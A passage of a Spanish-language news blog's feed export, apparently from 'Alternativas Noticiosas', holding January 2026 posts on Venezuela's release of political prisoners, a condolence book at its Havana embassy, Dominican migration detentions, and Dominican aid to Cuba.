href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjeKuQ5zJB9BhCq3qWuYUPQkL6eMfsLuahBPKXn9oKs8mXdvRMMFgFbApr3p9keKU8liXOXOgkjYfy5113jcrP0vSO1sZMSvBVwv7i_c9eOwZaNupyOI4LJfq7-cCwX-d4GbFEFzEzv7OJ0O5HRrmExYADxorSE-e3Eu9ZB31SpHD25ofzB22pdofb09U1\/s299\/liberado%20preso%20politico.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"168\" data-original-width=\"299\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjeKuQ5zJB9BhCq3qWuYUPQkL6eMfsLuahBPKXn9oKs8mXdvRMMFgFbApr3p9keKU8liXOXOgkjYfy5113jcrP0vSO1sZMSvBVwv7i_c9eOwZaNupyOI4LJfq7-cCwX-d4GbFEFzEzv7OJ0O5HRrmExYADxorSE-e3Eu9ZB31SpHD25ofzB22pdofb09U1\/w640-h360\/liberado%20preso%20politico.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003ECARACAS, Venezuela (9 Enero 2026).- El régimen\nchavista inició el despacho de boletas de excarcelación\nen diversos centros de reclusión del área metropolitana y el interior del país.\nLa medida responde al anuncio realizado horas antes por Jorge Rodríguez, que\ncalificó el movimiento como un «gesto de paz unilateral» luego de ceder a las\ndemandas del presidente de Estados Unidos Donald Trump.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EFuentes cercanas al sistema judicial y organizaciones\nde derechos humanos confirmaron que el operativo abarca a un grupo numeroso de\ndetenidos, incluyendo a figuras políticas de relevancia nacional, trabajadores\nde la prensa y ciudadanos de diversas nacionalidades.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbZoHXnRLK-cWRqv1L_DWB94VkvR5FxXwjdO3oh58dXqYDg5P3gZD6k9hn8QlhMfIXH7TxLh3uQEredVsTj33ZLqIaOObrq0bUTILKwnnWoBU1Rh3o0LujmDHH4sfj8Uf4kbwN9UjFZ7tJ0m2P4J8rZgIlFkSwbyRL2SoShvkEAwZx3dHhVvUI_Z-kz8_d\/s1920\/carcel%20venezuela..jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbZoHXnRLK-cWRqv1L_DWB94VkvR5FxXwjdO3oh58dXqYDg5P3gZD6k9hn8QlhMfIXH7TxLh3uQEredVsTj33ZLqIaOObrq0bUTILKwnnWoBU1Rh3o0LujmDHH4sfj8Uf4kbwN9UjFZ7tJ0m2P4J8rZgIlFkSwbyRL2SoShvkEAwZx3dHhVvUI_Z-kz8_d\/w640-h426\/carcel%20venezuela..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EFamiliares y diversas ONG se mantienen en las afueras\nde las sedes de detención para verificar el estado de salud de quienes\nrecuperan su libertad. Fue a partir de las 10 pm que los funcionarios del\nServicio Bolivariano de Inteligencia Nacional (Sebin) realizaron las\nexcarcelaciones de varios detenidos en El Helicoide trasladándolos, de manera\nclandestina, a otras ubicaciones de la Gran Caracas lejos del foco de las\ncámaras.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEntre algunos de los excarcelados se encuentran:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ERocío San Miguel\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EBiagio Pilieri\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEnrique Márquez\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EAlejandro Rebolledo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ELarry Osorio Chía\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EFiguran también los españoles:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EJosé María Basoa\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EAndrés Martínez Adasme\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EMiguel Moreno Dapena\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EErnesto Gorbe Cardona\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ESe espera que en las próximas horas se publiquen más\ndetalles del alcance total de esta medida, la cual busca aliviar las tensiones\ninternas y responder a las exigencias de Estados Unidos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEste proceso de liberación ocurre tras la reciente\nentrevista exclusiva de María Corina Machado con La Patilla. En dicho espacio, la\nlíder de la oposición democrática sostuvo que la excarcelación de todos los\npresos políticos era una condición innegociable y el primer paso fundamental\ndentro del proceso de transición que atraviesa Venezuela para garantizar la\nestabilidad de la nación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/6627344300147346655\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/cuatro-espanoles-entre-ocho.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6627344300147346655"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6627344300147346655"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/cuatro-espanoles-entre-ocho.html","title":"Cuatro españoles entre nueve presidiarios políticos excarcelados por Venezuela luego de ceder a las demandas del presidente de Estados Unidos Donald Trump"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjeKuQ5zJB9BhCq3qWuYUPQkL6eMfsLuahBPKXn9oKs8mXdvRMMFgFbApr3p9keKU8liXOXOgkjYfy5113jcrP0vSO1sZMSvBVwv7i_c9eOwZaNupyOI4LJfq7-cCwX-d4GbFEFzEzv7OJ0O5HRrmExYADxorSE-e3Eu9ZB31SpHD25ofzB22pdofb09U1\/s72-w640-h360-c\/liberado%20preso%20politico.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7250684693010435819"},"published":{"$t":"2026-01-09T13:55:00.000-04:00"},"updated":{"$t":"2026-01-09T15:22:20.325-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"La embajada venezolana en La Habana abre libro de condolencias por cubanos abatidos por militares de EEUU durante captura de Nicolás maduro en Caracas"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgusthKwkVbf1bQFwW4GLaISvyUOe_xlUGSwq3ykey-CN-JY9eczo70NeknBXHuoet3sauqtvX_WyMyloHXEUyA8yAxALpl-RU_4E3YfzIArVUxvDZhbhGK0C6NO1eYk42cxyPfVTlOG_fHanIFdLVsIHIDK835yXKz8kdw7YUEHy_ASos6UtgQuHGoAOPa\/s550\/librito%20condolencias%20dos.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"308\" data-original-width=\"550\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgusthKwkVbf1bQFwW4GLaISvyUOe_xlUGSwq3ykey-CN-JY9eczo70NeknBXHuoet3sauqtvX_WyMyloHXEUyA8yAxALpl-RU_4E3YfzIArVUxvDZhbhGK0C6NO1eYk42cxyPfVTlOG_fHanIFdLVsIHIDK835yXKz8kdw7YUEHy_ASos6UtgQuHGoAOPa\/s320\/librito%20condolencias%20dos.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELA HABANA, Cuba (9 Enero 2026).- La embajada de la\nRepública Bolivariana de Venezuela en La Habana dio apertura de un Libro de\nCondolencias en Homenaje a los caídos este 3 de enero en defensa de la\nsoberanía del país sudamericano.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa nota de la sede diplomática cita en 5ta ave, esq.\n16, No. 1601, Miramar, Playa en la capital cubana, precisa que el libro de\ncondolencias estará abierto este viernes, 9 de enero, desde las 13:30 hasta las\n15:30 hora local. Asimismo, acogerá a quienes deseen expresar su Homenaje a los\nhéroes y mártires de Venezuela y Cuba que ofrendaron sus vidas en defensa de la\nsoberanía de la República Bolivariana de Venezuela, los días lunes, 12 y martes\n13 en los horarios comprendidos entre las 09:00 a 12:00, y de 13:30 a 15:30\nhora local.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Ci\u003E\u003Cb\u003EA continuación, transmitimos íntegramente la nota.\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELA EMBAJADA DE LA REPÚBLICA BOLIVARIANA DE VENEZUELA\nles saluda muy atentamente y tiene el honor de informar que se abrirá un Libro\nde Condolencias en Homenaje a los héroes y mártires de Venezuela y Cuba que\nofrendaron sus vidas en defensa de la soberanía de la República Bolivariana de\nVenezuela\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 18pt;\"\u003ELugar: Embajada de Venezuela, 5ta ave, esq. 16, No.\n1601, Miramar, Playa.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EHorario:. Viernes, 09\/01\/2026, de 13:30 a 15:30hrs\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 18pt;\"\u003ELunes, 12\/01\/2026, de 09:00 a 12:00hrs y de 13:30 a\n15:30hrs.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMartes, 13\/01\/2026, de 09:00 a 12:00hrs y de 13:30 a\n15:30hrs. LA EMBAJADA DE LA REPÚBLICA BOLIVARIANA DE VENEZUELA hace propicia la\nocasión para reiterar las seguridades de su más alta y distinguida\nconsideración.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7250684693010435819\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-embajada-venezolana-en-la-habana.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7250684693010435819"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7250684693010435819"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-embajada-venezolana-en-la-habana.html","title":"La embajada venezolana en La Habana abre libro de condolencias por cubanos abatidos por militares de EEUU durante captura de Nicolás maduro en Caracas"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgusthKwkVbf1bQFwW4GLaISvyUOe_xlUGSwq3ykey-CN-JY9eczo70NeknBXHuoet3sauqtvX_WyMyloHXEUyA8yAxALpl-RU_4E3YfzIArVUxvDZhbhGK0C6NO1eYk42cxyPfVTlOG_fHanIFdLVsIHIDK835yXKz8kdw7YUEHy_ASos6UtgQuHGoAOPa\/s72-c\/librito%20condolencias%20dos.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-5188564292960821686"},"published":{"$t":"2026-01-09T11:20:00.000-04:00"},"updated":{"$t":"2026-01-09T15:12:17.681-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fuerzas armadas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"otras noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pndncd"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"provinciales"}],"title":{"type":"text","$t":"La República Dominicana detiene mil 706 extranjeros en condición migratoria irregular y repatria a mil 352"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2MaGFHLcQETvvcaTGONfzguI5R0x8c9YQdEoAPEJebJQFtvQuOWNBlnKy6Zf7Ybp-QFv0s2NJQjUyc8sRFZA-w6yxZ8av9REwtA5k9PWF4AMgAW3x-ezCfQP2F4RekONb0_w_0eqvBApCvH_svfe7-5mju5vp7akIqdFM2N5YtXN140BPVK66UZ7NW0gr\/s2048\/mil%20700%20detenidos.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2MaGFHLcQETvvcaTGONfzguI5R0x8c9YQdEoAPEJebJQFtvQuOWNBlnKy6Zf7Ybp-QFv0s2NJQjUyc8sRFZA-w6yxZ8av9REwtA5k9PWF4AMgAW3x-ezCfQP2F4RekONb0_w_0eqvBApCvH_svfe7-5mju5vp7akIqdFM2N5YtXN140BPVK66UZ7NW0gr\/w640-h480\/mil%20700%20detenidos.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESANTO DOMINGO, República Dominicana (9 Enero 2026).- La\nDirección General de Migración (DGM) dominicana informó que, como resultado de los\noperativos de interdicción y control migratorio realizados en las últimas 36\nhoras, fueron detenidos mil 706 ciudadanos extranjeros en condición migratoria\nirregular.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAdemás fueron deportadas mil 352 personas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELas acciones se desarrollaron de manera simultánea en\ndistintas demarcaciones del territorio nacional, registrándose 283 detenciones\nen el Gran Santo Domingo; 46 en Santiago de los Caballeros; 86 en La Vega; 41\nen Mao\/Santiago Rodríguez; 58 en La Altagracia\/La Romana; 33 en Azua (Los\nPilones); 32 en Barahona; 45 en Puerto Plata; 111 en Montecristi; 50 en\nDajabón; (111) en Elías Piña; 117 en San Juan de la Maguana; 45 en\nIndependencia (Jimaní); 46 en Bahoruco; y 66 en Pedernales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa DGM recibió además 536 extranjeros interdictados\npor otras instituciones, 322 entregados por el Ejército de República\nDominicana; 168 por el Cuerpo Especializado de Seguridad Fronteriza Terrestre\n(CESFRONT) y 46 por la Policía Nacional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn cuanto a los procesos de salida del territorio\nnacional, la DGM deportó nacionales haitianos por los puntos de control\nmigratorio de Dajabón 492, Elizas Piña (561), Jimaní 123 y Pedernales 121.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa Dirección General de Migración reiteró que estos\noperativos se ejecutan de forma continua, planificada y en estricto apego al\nmarco legal vigente, con el objetivo de fortalecer el control migratorio,\npreservar el orden público y contribuir a la seguridad nacional, en\ncoordinación con las instituciones de defensa y seguridad del Estado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/5188564292960821686\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-republica-dominicana-detiene-mil-706.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5188564292960821686"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5188564292960821686"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-republica-dominicana-detiene-mil-706.html","title":"La República Dominicana detiene mil 706 extranjeros en condición migratoria irregular y repatria a mil 352"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2MaGFHLcQETvvcaTGONfzguI5R0x8c9YQdEoAPEJebJQFtvQuOWNBlnKy6Zf7Ybp-QFv0s2NJQjUyc8sRFZA-w6yxZ8av9REwtA5k9PWF4AMgAW3x-ezCfQP2F4RekONb0_w_0eqvBApCvH_svfe7-5mju5vp7akIqdFM2N5YtXN140BPVK66UZ7NW0gr\/s72-w640-h480-c\/mil%20700%20detenidos.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-2420314856997663782"},"published":{"$t":"2026-01-09T10:55:00.000-04:00"},"updated":{"$t":"2026-01-09T15:12:49.243-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"otras noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"República Dominicana envía a Cuba un tercer donativo con transformadores eléctricos, alimentos y medicamentos, entre otros productos"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNIvja3_gcnDfXoIc4yTLND085dvI5S5eQLJKkGDYnFVRkYzqlY8rG_UTdBTPGAv8TL3WvviaVGPVfMeC7Fh1zDlnzel3hod6tsptIPNZSWbW3G2Qe6Qj2qkiQYZU0CbYEGhDS68tzj0k9g25LUs5tW47i9blt7r2alGsmSvAYCVKW873vDlwNXmxb7zc0\/s700\/comida%20enviada%20por%20RD%20a%20Cuba..jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"525\" data-original-width=\"700\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNIvja3_gcnDfXoIc4yTLND085dvI5S5eQLJKkGDYnFVRkYzqlY8rG_UTdBTPGAv8TL3WvviaVGPVfMeC7Fh1zDlnzel3hod6tsptIPNZSWbW3G2Qe6Qj2qkiQYZU0CbYEGhDS68tzj0k9g25LUs5tW47i9blt7r2alGsmSvAYCVKW873vDlwNXmxb7zc0\/w640-h480\/comida%20enviada%20por%20RD%20a%20Cuba..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ESANTO DOMINGO, República Dominicana (9 Enero 2026).-\u0026nbsp;\u003Cspan style=\"background-color: white; color: #333333;\"\u003EUn tercer donativo con transformadores eléctricos, alimentos y medicamentos, entre otros productos, fue enviado por organizaciones dominicanas a Cuba para contribuir a la recuperación de la región oriental del país, golpeada por el poderoso huracán Melissa.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"story-body-textt story-content\" itemprop=\"articleBody\" style=\"background-color: white; box-sizing: border-box; color: #333333; overflow-y: scroll;\"\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa carga de casi 16 toneladas también incluye camas, colchones, insumos médicos, productos de aseo y prendas de vestir, y será recibido en el Aeropuerto de Santiago de Cuba, precisó la embajada de Cuba en este país en sus redes sociales.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl envío se concreta gracias a los aportes y apoyo de la Red Latinoamericana de Cooperativismo 